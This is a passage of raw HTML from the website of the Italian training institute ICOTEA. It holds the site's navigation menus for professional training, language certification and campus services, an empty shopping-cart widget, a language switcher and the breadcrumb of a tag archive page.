	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/insegnamenti" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/subjects" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/insegnamenti" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/subjects" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="archive" data-elementor-id="4182" class="elementor elementor-4182 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fb3ff29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3ff29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d6ca95" data-id="3d6ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c3d86 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="76c3d86" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">insegnamenti</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d64c73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d64c73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7425132d" data-id="7425132d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
